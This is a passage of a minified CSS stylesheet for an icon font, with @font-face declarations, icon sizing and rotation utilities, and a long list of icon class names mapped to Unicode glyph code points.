@font-face{font-family:font-icons;src:url("font-icons.eot");src:url("font-icons.eot") format("embedded-opentype"),url("font-icons.woff") format("woff"),url("font-icons.ttf") format("truetype"),url("font-icons.svg") format("svg");font-weight:400;font-style:normal}@font-face{font-family:lined-icons;src:url("");src:url("") format("embedded-opentype"),url("") format("woff"),url("") format("truetype"),url("") format("svg");font-weight:400;font-style:normal}@font-face{font-family:simple-line-icons;src:url("");src:url("") format("embedded-opentype"),url("") format("woff"),url("") format("truetype"),url("") format("svg");font-weight:400;font-style:normal}[class^=icon-],[class*=" icon-"],[class^=icon-line-],[class*=" icon-line-"],[class^=icon-line2-],[class*=" icon-line2-"],.side-header .primary-menu ul>li.sub-menu>a:after,.docs-navigation ul ul li.current a:after{display:inline-block;font-family:font-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^=icon-line-],[class*=" icon-line-"]{font-family:lined-icons}[class^=icon-line2-],[class*=" icon-line2-"]{font-family:simple-line-icons}.icon-lg{font-size:1.3333333333333333em;line-height:.75em;vertical-align:-15%}.icon-2x{font-size:2em}.icon-3x{font-size:3em}.icon-4x{font-size:4em}.icon-5x{font-size:5em}.icon-fw{width:1.2857142857142858em;text-align:center}.iconlist{padding-left:0;margin-left:0;list-style-type:none}.iconlist li{position:relative;display:flex;align-items:baseline}.iconlist ul{list-style-type:none;margin:.5rem 0 .5rem 1.5rem}.iconlist>li [class^=icon-]:first-child,.iconlist>li [class*=" icon-"]:first-child{position:relative;text-align:center;top:1px;width:1rem;margin-right:.75rem;flex:0 0 auto}.rtl .iconlist>li [class^=icon-]:first-child,.rtl .iconlist>li [class*=" icon-"]:first-child{margin-left:.75rem;margin-right:0}.iconlist.iconlist-large{font-size:1.5rem}.iconlist.iconlist-large li{margin:4px 0}.iconlist.iconlist-large>li [class^=icon-],.iconlist.iconlist-large>li [class*=" icon-"]{width:1.5rem;margin-right:5px}.rtl .iconlist.iconlist-large>li [class^=icon-],.rtl .iconlist.iconlist-large>li [class*=" icon-"]{margin-left:5px;margin-right:0}.iconlist>li [class^=icon-]:first-child{color:#1abc9c;color:var(--themecolor)}.icon-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.icon.pull-left{margin-right:.3em}.icon.pull-right{margin-left:.3em}.icon-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.icon-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.icon-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.icon-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.icon-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.icon-stacked{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.icon-stacked-1x,.icon-stacked-2x{position:absolute;left:0;width:100%;text-align:center}.rtl .icon-stacked-1x,.rtl .icon-stacked-2x{left:auto;right:0}.icon-stacked-1x{line-height:inherit}.icon-stacked-2x{font-size:2em}.icon-inverse{color:#fff}.icon-type:before{content:"\e600"}.icon-box1:before{content:"\e601"}.icon-archive1:before{content:"\e602"}.icon-envelope2:before{content:"\e603"}.icon-email:before{content:"\e604"}.icon-files:before{content:"\e605"}.icon-printer2:before{content:"\e606"}.icon-folder-add:before{content:"\e607"}.icon-folder-settings:before{content:"\e608"}.icon-folder-check:before{content:"\e609"}.icon-wifi-low:before{content:"\e60a"}.icon-wifi-mid:before{content:"\e60b"}.icon-wifi-full:before{content:"\e60c"}.icon-connection-empty:before{content:"\e60d"}.icon-battery-full1:before{content:"\e60e"}.icon-settings:before{content:"\e60f"}.icon-arrow-left1:before{content:"\e610"}.icon-arrow-up1:before{content:"\e611"}.icon-arrow-down1:before{content:"\e612"}.icon-arrow-right1:before{content:"\e613"}.icon-reload:before{content:"\e614"}.icon-download1:before{content:"\e615"}.icon-tag1:before{content:"\e616"}.icon-trashcan:before{content:"\e617"}.icon-search1:before{content:"\e618"}.icon-zoom-in:before{content:"\e619"}.icon-zoom-out:before{content:"\e61a"}.icon-chat:before{content:"\e61b"}.icon-clock2:before{content:"\e61c"}.icon-printer:before{content:"\e61d"}.icon-home1:before{content:"\e61e"}.icon-flag2:before{content:"\e61f"}.icon-meter:before{content:"\e620"}.icon-switch:before{content:"\e621"}.icon-forbidden:before{content:"\e622"}.icon-phone-landscape:before{content:"\e623"}.icon-tablet1:before{content:"\e624"}.icon-tablet-landscape:before{content:"\e625"}.icon-laptop1:before{content:"\e626"}.icon-camera1:before{content:"\e627"}.icon-microwave-oven:before{content:"\e628"}.icon-credit-cards:before{content:"\e629"}.icon-map-marker1:before{content:"\e62a"}.icon-map2:before{content:"\e62b"}.icon-support:before{content:"\e62c"}.icon-newspaper2:before{content:"\e62d"}.icon-barbell:before{content:"\e62e"}.icon-stopwatch1:before{content:"\e62f"}.icon-atom1:before{content:"\e630"}.icon-image2:before{content:"\e631"}.icon-cube1:before{content:"\e632"}.icon-bars1:before{content:"\e633"}.icon-chart:before{content:"\e634"}.icon-pencil:before{content:"\e635"}.icon-measure:before{content:"\e636"}.icon-eyedropper:before{content:"\e637"}.icon-file-settings:before{content:"\e638"}.icon-file-add:before{content:"\e639"}.icon-file2:before{content:"\e63a"}.icon-align-left1:before{content:"\e63b"}.icon-align-right1:before{content:"\e63c"}.icon-align-center1:before{content:"\e63d"}.icon-align-justify1:before{content:"\e63e"}.icon-file-broken:before{content:"\e63f"}.icon-browser:before{content:"\e640"}.icon-windows1:before{content:"\e641"}.icon-window:before{content:"\e642"}.icon-folder2:before{content:"\e643"}.icon-connection-25:before{content:"\e644"}.icon-connection-50:before{content:"\e645"}.icon-connection-75:before{content:"\e646"}.icon-connection-full:before{content:"\e647"}.icon-list1:before{content:"\e648"}.icon-grid:before{content:"\e649"}.icon-stack3:before{content:"\e64a"}.icon-battery-charging:before{content:"\e64b"}.icon-battery-empty1:before{content:"\e64c"}.icon-battery-25:before{content:"\e64d"}.icon-battery-50:before{content:"\e64e"}.icon-battery-75:before{content:"\e64f"}.icon-refresh:before{content:"\e650"}.icon-volume:before{content:"\e651"}.icon-volume-increase:before{content:"\e652"}.icon-volume-decrease:before{content:"\e653"}.icon-mute:before{content:"\e654"}.icon-microphone1:before{content:"\e655"}.icon-microphone-off:before{content:"\e656"}.icon-book1:before{content:"\e657"}.icon-checkmark:before{content:"\e658"}.icon-checkbox-checked:before{content:"\e659"}.icon-checkbox:before{content:"\e65a"}.icon-paperclip1:before{content:"\e65b"}.icon-chat-1:before{content:"\e65c"}.icon-chat-2:before{content:"\e65d"}.icon-chat-3:before{content:"\e65e"}.icon-comment2:before{content:"\e65f"}.icon-calendar2:before{content:"\e660"}.icon-bookmark2:before{content:"\e661"}.icon-email2:before{content:"\e662"}.icon-heart2:before{content:"\e663"}.icon-enter:before{content:"\e664"}.icon-cloud1:before{content:"\e665"}.icon-book2:before{content:"\e666"}.icon-star2:before{content:"\e667"}.icon-lock1:before{content:"\e668"}.icon-unlocked:before{content:"\e669"}.icon-unlocked2:before{content:"\e66a"}.icon-users1:before{content:"\e66b"}.icon-user2:before{content:"\e66c"}.icon-users2:before{content:"\e66d"}.icon-user21:before{content:"\e66e"}.icon-bullhorn1:before{content:"\e66f"}.icon-share1:before{content:"\e670"}.icon-screen:before{content:"\e671"}.icon-phone1:before{content:"\e672"}.icon-phone-portrait:before{content:"\e673"}.icon-calculator1:before{content:"\e674"}.icon-bag:before{content:"\e675"}.icon-diamond:before{content:"\e676"}.icon-drink:before{content:"\e677"}.icon-shorts:before{content:"\e678"}.icon-vcard:before{content:"\e679"}.icon-sun2:before{content:"\e67a"}.icon-bill:before{content:"\e67b"}.icon-coffee1:before{content:"\e67c"}.icon-tv2:before{content:"\e67d"}.icon-newspaper3:before{content:"\e67e"}.icon-stack:before{content:"\e67f"}.icon-syringe1:before{content:"\e680"}.icon-health:before{content:"\e681"}.icon-bolt1:before{content:"\e682"}.icon-pill:before{content:"\e683"}.icon-bones:before{content:"\e684"}.icon-lab:before{content:"\e685"}.icon-clipboard2:before{content:"\e686"}.icon-mug:before{content:"\e687"}.icon-bucket:before{content:"\e688"}.icon-select:before{content:"\e689"}.icon-graph:before{content:"\e68a"}.icon-crop1:before{content:"\e68b"}.icon-heart21:before{content:"\e68c"}.icon-cloud2:before{content:"\e68d"}.icon-star21:before{content:"\e68e"}.icon-pen1:before{content:"\e68f"}.icon-diamond2:before{content:"\e690"}.icon-display:before{content:"\e691"}.icon-paperplane:before{content:"\e692"}.icon-params:before{content:"\e693"}.icon-banknote:before{content:"\e694"}.icon-vynil:before{content:"\e695"}.icon-truck1:before{content:"\e696"}.icon-world:before{content:"\e697"}.icon-tv1:before{content:"\e698"}.icon-sound:before{content:"\e699"}.icon-video1:before{content:"\e69a"}.icon-trash1:before{content:"\e69b"}.icon-user3:before{content:"\e69c"}.icon-key1:before{content:"\e69d"}.icon-search2:before{content:"\e69e"}.icon-settings2:before{content:"\e69f"}.icon-camera2:before{content:"\e6a0"}.icon-tag2:before{content:"\e6a1"}.icon-lock2:before{content:"\e6a2"}.icon-bulb:before{content:"\e6a3"}.icon-location:before{content:"\e6a4"}.icon-eye2:before{content:"\e6a5"}.icon-bubble:before{content:"\e6a6"}.icon-stack2:before{content:"\e6a7"}.icon-cup:before{content:"\e6a8"}.icon-phone2:before{content:"\e6a9"}.icon-news:before{content:"\e6aa"}.icon-mail:before{content:"\e6ab"}.icon-like:before{content:"\e6ac"}.icon-photo:before{content:"\e6ad"}.icon-note:before{content:"\e6ae"}.icon-clock21:before{content:"\e6af"}.icon-data:before{content:"\e6b0"}.icon-music1:before{content:"\e6b1"}.icon-megaphone:before{content:"\e6b2"}.icon-study:before{content:"\e6b3"}.icon-lab2:before{content:"\e6b4"}.icon-food:before{content:"\e6b5"}.icon-t-shirt:before{content:"\e6b6"}.icon-fire1:before{content:"\e6b7"}.icon-clip:before{content:"\e6b8"}.icon-shop:before{content:"\e6b9"}.icon-calendar21:before{content:"\e6ba"}.icon-wallet1:before{content:"\e6bb"}.icon-glass:before{content:"\e6bc"}.icon-music2:before{content:"\e6bd"}.icon-search3:before{content:"\e6be"}.icon-envelope21:before{content:"\e6bf"}.icon-heart3:before{content:"\e6c0"}.icon-star3:before{content:"\e6c1"}.icon-star-empty:before{content:"\e6c2"}.icon-user4:before{content:"\e6c3"}.icon-film1:before{content:"\e6c4"}.icon-th-large1:before{content:"\e6c5"}.icon-th1:before{content:"\e6c6"}.icon-th-list1:before{content:"\e6c7"}.icon-ok:before{content:"\e6c8"}.icon-remove:before{content:"\e6c9"}.icon-zoom-in2:before{content:"\e6ca"}.icon-zoom-out2:before{content:"\e6cb"}.icon-off:before{content:"\e6cc"}.icon-signal1:before{content:"\e6cd"}.icon-cog1:before{content:"\e6ce"}.icon-trash2:before{content:"\e6cf"}.icon-home2:before{content:"\e6d0"}.icon-file21:before{content:"\e6d1"}.icon-time:before{content:"\e6d2"}.icon-road1:before{content:"\e6d3"}.icon-download-alt:before{content:"\e6d4"}.icon-download2:before{content:"\e6d5"}.icon-upload1:before{content:"\e6d6"}.icon-inbox1:before{content:"\e6d7"}.icon-play-circle2:before{content:"\e6d8"}.icon-repeat:before{content:"\e6d9"}.icon-refresh2:before{content:"\e6da"}.icon-list-alt2:before{content:"\e6db"}.icon-lock3:before{content:"\e6dc"}.icon-flag21:before{content:"\e6dd"}.icon-headphones1:before{content:"\e6de"}.icon-volume-off1:before{content:"\e6df"}.icon-volume-down1:before{content:"\e6e0"}.icon-volume-up1:before{content:"\e6e1"}.icon-qrcode1:before{content:"\e6e2"}.icon-barcode1:before{content:"\e6e3"}.icon-tag3:before{content:"\e6e4"}.icon-tags1:before{content:"\e6e5"}.icon-book3:before{content:"\e6e6"}.icon-bookmark21:before{content:"\e6e7"}.icon-print2:before{content:"\e6e8"}.icon-camera3:before{content:"\e6e9"}.icon-font1:before{content:"\e6ea"}.icon-bold1:before{content:"\e6eb"}.icon-italic1:before{content:"\e6ec"}.icon-text-height1:before{content:"\e6ed"}.icon-text-width1:before{content:"\e6ee"}.icon-align-left2:before{content:"\e6ef"}.icon-align-center2:before{content:"\e6f0"}.icon-align-right2:before{content:"\e6f1"}.icon-align-justify2:before{content:"\e6f2"}.icon-list2:before{content:"\e6f3"}.icon-indent-left:before{content:"\e6f4"}.icon-indent-right:before{content:"\e6f5"}.icon-facetime-video:before{content:"\e6f6"}.icon-picture:before{content:"\e6f7"}.icon-pencil2:before{content:"\e6f8"}.icon-map-marker2:before{content:"\e6f9"}.icon-adjust1:before{content:"\e6fa"}.icon-tint1:before{content:"\e6fb"}.icon-edit2:before{content:"\e6fc"}.icon-share2:before{content:"\e6fd"}.icon-check1:before{content:"\e6fe"}.icon-move:before{content:"\e6ff"}.icon-step-backward1:before{content:"\e700"}.icon-fast-backward1:before{content:"\e701"}.icon-backward1:before{content:"\e702"}.icon-play1:before{content:"\e703"}.icon-pause1:before{content:"\e704"}.icon-stop1:before{content:"\e705"}.icon-forward1:before{content:"\e706"}.icon-fast-forward1:before{content:"\e707"}.icon-step-forward1:before{content:"\e708"}.icon-eject1:before{content:"\e709"}.icon-chevron-left1:before{content:"\e70a"}.icon-chevron-right1:before{content:"\e70b"}.icon-plus-sign:before{content:"\e70c"}.icon-minus-sign:before{content:"\e70d"}.icon-remove-sign:before{content:"\e70e"}.icon-ok-sign:before{content:"\e70f"}.icon-question-sign:before{content:"\e710"}.icon-info-sign:before{content:"\e711"}.icon-screenshot:before{content:"\e712"}.icon-remove-circle:before{content:"\e713"}.icon-ok-circle:before{content:"\e714"}.icon-ban-circle:before{content:"\e715"}.icon-arrow-left2:before{content:"\e716"}.icon-arrow-right2:before{content:"\e717"}.icon-arrow-up2:before{content:"\e718"}.icon-arrow-down2:before{content:"\e719"}.icon-share-alt1:before{content:"\e71a"}.icon-resize-full:before{content:"\e71b"}.icon-resize-small:before{content:"\e71c"}.icon-plus1:before{content:"\e71d"}.icon-minus1:before{content:"\e71e"}.icon-asterisk1:before{content:"\e71f"}.icon-exclamation-sign:before{content:"\e720"}.icon-gift1:before{content:"\e721"}.icon-leaf1:before{content:"\e722"}.icon-fire2:before{content:"\e723"}.icon-eye-open:before{content:"\e724"}.icon-eye-close:before{content:"\e725"}.icon-warning-sign:before{content:"\e726"}.icon-plane1:before{content:"\e727"}.icon-calendar3:before{content:"\e728"}.icon-random1:before{content:"\e729"}.icon-comment21:before{content:"\e72a"}.icon-magnet1:before{content:"\e72b"}.icon-chevron-up1:before{content:"\e72c"}.icon-chevron-down1:before{content:"\e72d"}.icon-retweet1:before{content:"\e72e"}.icon-shopping-cart:before{content:"\e72f"}.icon-folder-close:before{content:"\e730"}.icon-folder-open2:before{content:"\e731"}.icon-resize-vertical:before{content:"\e732"}.icon-resize-horizontal:before{content:"\e733"}.icon-bar-chart:before{content:"\e734"}.icon-twitter-sign:before{content:"\e735"}.icon-facebook-sign:before{content:"\e736"}.icon-camera-retro1:before{content:"\e737"}.icon-key2:before{content:"\e738"}.icon-cogs1:before{content:"\e739"}.icon-comments2:before{content:"\e73a"}.icon-thumbs-up2:before{content:"\e73b"}.icon-thumbs-down2:before{content:"\e73c"}.icon-star-half2:before{content:"\e73d"}.icon-heart-empty:before{content:"\e73e"}.icon-signout:before{content:"\e73f"}.icon-linkedin-sign:before{content:"\e740"}.icon-pushpin:before{content:"\e741"}.icon-external-link:before{content:"\e742"}.icon-signin:before{content:"\e743"}.icon-trophy1:before{content:"\e744"}.icon-github-sign:before{content:"\e745"}.icon-upload-alt:before{content:"\e746"}.icon-lemon2:before{content:"\e747"}.icon-phone3:before{content:"\e748"}.icon-check-empty:before{content:"\e749"}.icon-bookmark-empty:before{content:"\e74a"}.icon-phone-sign:before{content:"\e74b"}.icon-twitter2:before{content:"\e74c"}.icon-facebook2:before{content:"\e74d"}.icon-github2:before{content:"\e74e"}.icon-unlock1:before{content:"\e74f"}.icon-credit:before{content:"\e750"}.icon-rss2:before{content:"\e751"}.icon-hdd2:before{content:"\e752"}.icon-bullhorn2:before{content:"\e753"}.icon-bell2:before{content:"\e754"}.icon-certificate1:before{content:"\e755"}.icon-hand-right:before{content:"\e756"}.icon-hand-left:before{content:"\e757"}.icon-hand-up:before{content:"\e758"}.icon-hand-down:before{content:"\e759"}.icon-circle-arrow-left:before{content:"\e75a"}.icon-circle-arrow-right:before{content:"\e75b"}.icon-circle-arrow-up:before{content:"\e75c"}.icon-circle-arrow-down:before{content:"\e75d"}.icon-globe1:before{content:"\e75e"}.icon-wrench1:before{content:"\e75f"}.icon-tasks1:before{content:"\e760"}.icon-filter1:before{content:"\e761"}.icon-briefcase1:before{content:"\e762"}.icon-fullscreen:before{content:"\e763"}.icon-group:before{content:"\e764"}.icon-link1:before{content:"\e765"}.icon-cloud3:before{content:"\e766"}.icon-beaker:before{content:"\e767"}.icon-cut1:before{content:"\e768"}.icon-copy2:before{content:"\e769"}.icon-paper-clip:before{content:"\e76a"}.icon-save2:before{content:"\e76b"}.icon-sign-blank:before{content:"\e76c"}.icon-reorder:before{content:"\e76d"}.icon-list-ul1:before{content:"\e76e"}.icon-list-ol1:before{content:"\e76f"}.icon-strikethrough1:before{content:"\e770"}.icon-underline1:before{content:"\e771"}.icon-table1:before{content:"\e772"}.icon-magic1:before{content:"\e773"}.icon-truck2:before{content:"\e774"}.icon-pinterest2:before{content:"\e775"}.icon-pinterest-sign:before{content:"\e776"}.icon-google-plus-sign:before{content:"\e777"}.icon-google-plus1:before{content:"\e778"}.icon-money:before{content:"\e779"}.icon-caret-down1:before{content:"\e77a"}.icon-caret-up1:before{content:"\e77b"}.icon-caret-left1:before{content:"\e77c"}.icon-caret-right1:before{content:"\e77d"}.icon-columns1:before{content:"\e77e"}.icon-sort1:before{content:"\e77f"}.icon-sort-down1:before{content:"\e780"}.icon-sort-up1:before{content:"\e781"}.icon-envelope-alt:before{content:"\e782"}.icon-linkedin2:before{content:"\e783"}.icon-undo1:before{content:"\e784"}.icon-legal:before{content:"\e785"}.icon-dashboard:before{content:"\e786"}.icon-comment-alt2:before{content:"\e787"}.icon-comments-alt:before{content:"\e788"}.icon-bolt2:before{content:"\e789"}.icon-sitemap1:before{content:"\e78a"}.icon-umbrella1:before{content:"\e78b"}.icon-paste1:before{content:"\e78c"}.icon-lightbulb2:before{content:"\e78d"}.icon-exchange:before{content:"\e78e"}.icon-cloud-download:before{content:"\e78f"}.icon-cloud-upload:before{content:"\e790"}.icon-user-md1:before{content:"\e791"}.icon-stethoscope1:before{content:"\e792"}.icon-suitcase1:before{content:"\e793"}.icon-bell-alt:before{content:"\e794"}.icon-coffee2:before{content:"\e795"}.icon-food2:before{content:"\e796"}.icon-file-alt2:before{content:"\e797"}.icon-building2:before{content:"\e798"}.icon-hospital2:before{content:"\e799"}.icon-ambulance1:before{content:"\e79a"}.icon-medkit1:before{content:"\e79b"}.icon-fighter-jet1:before{content:"\e79c"}.icon-beer1:before{content:"\e79d"}.icon-h-sign:before{content:"\e79e"}.icon-plus-sign2:before{content:"\e79f"}.icon-double-angle-left:before{content:"\e7a0"}.icon-double-angle-right:before{content:"\e7a1"}.icon-double-angle-up:before{content:"\e7a2"}.icon-double-angle-down:before{content:"\e7a3"}.icon-angle-left:before{content:"\e7a4"}.icon-angle-right:before{content:"\e7a5"}.icon-angle-up:before{content:"\e7a6"}.icon-angle-down:before{content:"\e7a7"}.icon-desktop1:before{content:"\e7a8"}.icon-laptop2:before{content:"\e7a9"}.icon-tablet2:before{content:"\e7aa"}.icon-mobile1:before{content:"\e7ab"}.icon-circle-blank:before{content:"\e7ac"}.icon-quote-left1:before{content:"\e7ad"}.icon-quote-right1:before{content:"\e7ae"}.icon-spinner1:before{content:"\e7af"}.icon-circle2:before{content:"\e7b0"}.icon-reply1:before{content:"\e7b1"}.icon-github-alt1:before{content:"\e7b2"}.icon-folder-close-alt:before{content:"\e7b3"}.icon-folder-open-alt:before{content:"\e7b4"}.icon-expand-alt:before{content:"\e7b5"}.icon-collapse-alt:before{content:"\e7b6"}.icon-smile2:before{content:"\e7b7"}.icon-frown2:before{content:"\e7b8"}.icon-meh2:before{content:"\e7b9"}.icon-gamepad1:before{content:"\e7ba"}.icon-keyboard2:before{content:"\e7bb"}.icon-flag-alt:before{content:"\e7bc"}.icon-flag-checkered1:before{content:"\e7bd"}.icon-terminal1:before{content:"\e7be"}.icon-code1:before{content:"\e7bf"}.icon-reply-all1:before{content:"\e7c0"}.icon-star-half-full:before{content:"\e7c1"}.icon-location-arrow1:before{content:"\e7c2"}.icon-crop2:before{content:"\e7c3"}.icon-code-fork:before{content:"\e7c4"}.icon-unlink1:before{content:"\e7c5"}.icon-question1:before{content:"\e7c6"}.icon-info1:before{content:"\e7c7"}.icon-exclamation1:before{content:"\e7c8"}.icon-superscript1:before{content:"\e7c9"}.icon-subscript1:before{content:"\e7ca"}.icon-eraser1:before{content:"\e7cb"}.icon-puzzle:before{content:"\e7cc"}.icon-microphone2:before{content:"\e7cd"}.icon-microphone-off2:before{content:"\e7ce"}.icon-shield:before{content:"\e7cf"}.icon-calendar-empty:before{content:"\e7d0"}.icon-fire-extinguisher1:before{content:"\e7d1"}.icon-rocket1:before{content:"\e7d2"}.icon-maxcdn1:before{content:"\e7d3"}.icon-chevron-sign-left:before{content:"\e7d4"}.icon-chevron-sign-right:before{content:"\e7d5"}.icon-chevron-sign-up:before{content:"\e7d6"}.icon-chevron-sign-down:before{content:"\e7d7"}.icon-html52:before{content:"\e7d8"}.icon-css31:before{content:"\e7d9"}.icon-anchor1:before{content:"\e7da"}.icon-unlock-alt1:before{content:"\e7db"}.icon-bullseye1:before{content:"\e7dc"}.icon-ellipsis-horizontal:before{content:"\e7dd"}.icon-ellipsis-vertical:before{content:"\e7de"}.icon-rss-sign:before{content:"\e7df"}.icon-play-sign:before{content:"\e7e0"}.icon-ticket:before{content:"\e7e1"}.icon-minus-sign-alt:before{content:"\e7e2"}.icon-check-minus:before{content:"\e7e3"}.icon-level-up:before{content:"\e7e4"}.icon-level-down:before{content:"\e7e5"}.icon-check-sign:before{content:"\e7e6"}.icon-edit-sign:before{content:"\e7e7"}.icon-external-link-sign:before{content:"\e7e8"}.icon-share-sign:before{content:"\e7e9"}.icon-compass2:before{content:"\e7ea"}.icon-collapse:before{content:"\e7eb"}.icon-collapse-top:before{content:"\e7ec"}.icon-expand1:before{content:"\e7ed"}.icon-euro:before{content:"\e7ee"}.icon-gbp:before{content:"\e7ef"}.icon-dollar:before{content:"\e7f0"}.icon-rupee:before{content:"\e7f1"}.icon-yen:before{content:"\e7f2"}.icon-renminbi:before{content:"\e7f3"}.icon-won:before{content:"\e7f4"}.icon-bitcoin2:before{content:"\e7f5"}.icon-file3:before{content:"\e7f6"}.icon-file-text:before{content:"\e7f7"}.icon-sort-by-alphabet:before{content:"\e7f8"}.icon-sort-by-alphabet-alt:before{content:"\e7f9"}.icon-sort-by-attributes:before{content:"\e7fa"}.icon-sort-by-attributes-alt:before{content:"\e7fb"}.icon-sort-by-order:before{content:"\e7fc"}.icon-sort-by-order-alt:before{content:"\e7fd"}.icon-thumbs-up21:before{content:"\e7fe"}.icon-thumbs-down21:before{content:"\e7ff"}.icon-youtube-sign:before{content:"\e800"}.icon-youtube2:before{content:"\e801"}.icon-xing2:before{content:"\e802"}.icon-xing-sign:before{content:"\e803"}.icon-youtube-play:before{content:"\e804"}.icon-dropbox2:before{content:"\e805"}.icon-stackexchange:before{content:"\e806"}.icon-instagram2:before{content:"\e807"}.icon-flickr2:before{content:"\e808"}.icon-adn1:before{content:"\e809"}.icon-bitbucket2:before{content:"\e80a"}.icon-bitbucket-sign:before{content:"\e80b"}.icon-tumblr2:before{content:"\e80c"}.icon-tumblr-sign:before{content:"\e80d"}.icon-long-arrow-down:before{content:"\e80e"}.icon-long-arrow-up:before{content:"\e80f"}.icon-long-arrow-left:before{content:"\e810"}.icon-long-arrow-right:before{content:"\e811"}.icon-apple1:before{content:"\e812"}.icon-windows3:before{content:"\e813"}.icon-android2:before{content:"\e814"}.icon-linux1:before{content:"\e815"}.icon-dribbble2:before{content:"\e816"}.icon-skype2:before{content:"\e817"}.icon-foursquare2:before{content:"\e818"}.icon-trello1:before{content:"\e819"}.icon-female1:before{content:"\e81a"}.icon-male1:before{content:"\e81b"}.icon-gittip:before{content:"\e81c"}.icon-sun21:before{content:"\e81d"}.icon-moon2:before{content:"\e81e"}.icon-archive2:before{content:"\e81f"}.icon-bug1:before{content:"\e820"}.icon-renren1:before{content:"\e821"}.icon-weibo2:before{content:"\e822"}.icon-vk2:before{content:"\e823"}.icon-duckduckgo:before{content:"\e830"}.icon-aim:before{content:"\e831"}.icon-delicious1:before{content:"\e832"}.icon-paypal1:before{content:"\e833"}.icon-flattr:before{content:"\e834"}.icon-android1:before{content:"\e835"}.icon-eventful:before{content:"\e836"}.icon-smashmag:before{content:"\e837"}.icon-gplus:before{content:"\e838"}.icon-wikipedia:before{content:"\e839"}.icon-lanyrd:before{content:"\e83a"}.icon-calendar-1:before{content:"\e83b"}.icon-stumbleupon1:before{content:"\e83c"}.icon-fivehundredpx:before{content:"\e83d"}.icon-pinterest1:before{content:"\e83e"}.icon-bitcoin1:before{content:"\e83f"}.icon-w3c:before{content:"\e840"}.icon-foursquare1:before{content:"\e841"}.icon-html51:before{content:"\e842"}.icon-ie:before{content:"\e843"}.icon-call:before{content:"\e844"}.icon-grooveshark:before{content:"\e845"}.icon-ninetyninedesigns:before{content:"\e846"}.icon-forrst:before{content:"\e847"}.icon-digg1:before{content:"\e848"}.icon-spotify1:before{content:"\e849"}.icon-reddit1:before{content:"\e84a"}.icon-guest:before{content:"\e84b"}.icon-gowalla:before{content:"\e84c"}.icon-appstore:before{content:"\e84d"}.icon-blogger1:before{content:"\e84e"}.icon-cc:before{content:"\e84f"}.icon-dribbble1:before{content:"\e850"}.icon-evernote:before{content:"\e851"}.icon-flickr1:before{content:"\e852"}.icon-google1:before{content:"\e853"}.icon-viadeo1:before{content:"\e854"}.icon-instapaper:before{content:"\e855"}.icon-weibo1:before{content:"\e856"}.icon-klout:before{content:"\e857"}.icon-linkedin1:before{content:"\e858"}.icon-meetup1:before{content:"\e859"}.icon-vk1:before{content:"\e85a"}.icon-plancast:before{content:"\e85b"}.icon-disqus:before{content:"\e85c"}.icon-rss1:before{content:"\e85d"}.icon-skype1:before{content:"\e85e"}.icon-twitter1:before{content:"\e85f"}.icon-youtube1:before{content:"\e860"}.icon-vimeo1:before{content:"\e861"}.icon-windows2:before{content:"\e862"}.icon-xing1:before{content:"\e863"}.icon-yahoo1:before{content:"\e864"}.icon-chrome1:before{content:"\e865"}.icon-email3:before{content:"\e866"}.icon-macstore:before{content:"\e867"}.icon-myspace:before{content:"\e868"}.icon-podcast1:before{content:"\e869"}.icon-amazon1:before{content:"\e86a"}.icon-steam1:before{content:"\e86b"}.icon-cloudapp:before{content:"\e86c"}.icon-dropbox1:before{content:"\e86d"}.icon-ebay1:before{content:"\e86e"}.icon-facebook:before{content:"\e86f"}.icon-github1:before{content:"\e870"}.icon-github-circled:before{content:"\e871"}.icon-googleplay:before{content:"\e872"}.icon-itunes1:before{content:"\e873"}.icon-plurk:before{content:"\e874"}.icon-songkick:before{content:"\e875"}.icon-lastfm1:before{content:"\e876"}.icon-gmail:before{content:"\e877"}.icon-pinboard:before{content:"\e878"}.icon-openid1:before{content:"\e879"}.icon-quora1:before{content:"\e87a"}.icon-soundcloud1:before{content:"\e87b"}.icon-tumblr1:before{content:"\e87c"}.icon-eventasaurus:before{content:"\e87d"}.icon-wordpress1:before{content:"\e87e"}.icon-yelp1:before{content:"\e87f"}.icon-intensedebate:before{content:"\e880"}.icon-eventbrite:before{content:"\e881"}.icon-scribd1:before{content:"\e882"}.icon-posterous:before{content:"\e883"}.icon-stripe1:before{content:"\e884"}.icon-opentable:before{content:"\e885"}.icon-cart:before{content:"\e886"}.icon-print1:before{content:"\e887"}.icon-angellist1:before{content:"\e888"}.icon-instagram1:before{content:"\e889"}.icon-dwolla:before{content:"\e88a"}.icon-appnet:before{content:"\e88b"}.icon-statusnet:before{content:"\e88c"}.icon-acrobat:before{content:"\e88d"}.icon-drupal1:before{content:"\e88e"}.icon-buffer:before{content:"\e88f"}.icon-poc